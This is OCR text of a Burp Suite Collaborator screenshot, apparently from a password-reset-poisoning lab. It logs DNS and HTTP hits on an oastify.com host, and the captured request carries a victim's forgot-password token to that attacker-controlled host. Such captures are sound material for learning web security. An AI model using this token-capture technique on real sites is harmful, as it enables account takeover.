 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
1
1 × +
Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
2 3
# Time Type Payload Source IP address
1 2023-Oct-06 09:23:57.747 UTC DNS wyykcend1smutfetcv23dzfkvb12psdh 3.251.128.132
2 2023-Oct-06 09:23:57.748 UTC DNS wyykcend1smutfetcv23dzfkvb12psdh 3.248.186.212
3 2023-Oct-06 09:23:57.747 UTC DNS wyykcend1smutfetcv23dzfkvb12psdh 3.248.186.32
4 2023-Oct-06 09:23:57.747 UTC DNS wyykcend1smutfetcv23dzfkvb12psdh 3.248.186.198
5 2023-Oct-06 09:23:57.780 UTC HTTP wyykcend1smutfetcv23dzfkvb12psdh 34.253.173.2 4
6 2023-Oct-06 09:23:57.889 UTC HTTP wyykcend1smutfetcv23dzfkvb12psdh 34.253.173.2
7 2023-Oct-06 09:23:57.889 UTC HTTP wyykcend1smutfetcv23dzfkvb12psdh 34.253.173.2
8 2023-Oct-06 09:26:38.617 UTC DNS wyykcend1smutfetcv23dzfkvb12psdh 3.248.186.221
9 2023-Oct-06 09:26:38.617 UTC DNS wyykcend1smutfetcv23dzfkvb12psdh 3.251.128.127
10 2023-Oct-06 09:26:38.618 UTC DNS wyykcend1smutfetcv23dzfkvb12psdh 3.251.95.133
11 2023-Oct-06 09:26:38.638 UTC HTTP wyykcend1smutfetcv23dzfkvb12psdh 34.253.173.2
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 GET /forgot-password?temp-forgot-password-token=hnk6gudv1p7qmtwwnyvmg78t3q7lncaq HTTP/1.1
2 Host: wyykcend1smutfetcv23dzfkvb12psdh.oastify.com
3 Connection: keep-alive
4 sec-ch-ua: "Google Chrome";v="117", "Not;A=Brand";v="8", "Chromium";v="117"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.0.0 S
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
gned-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate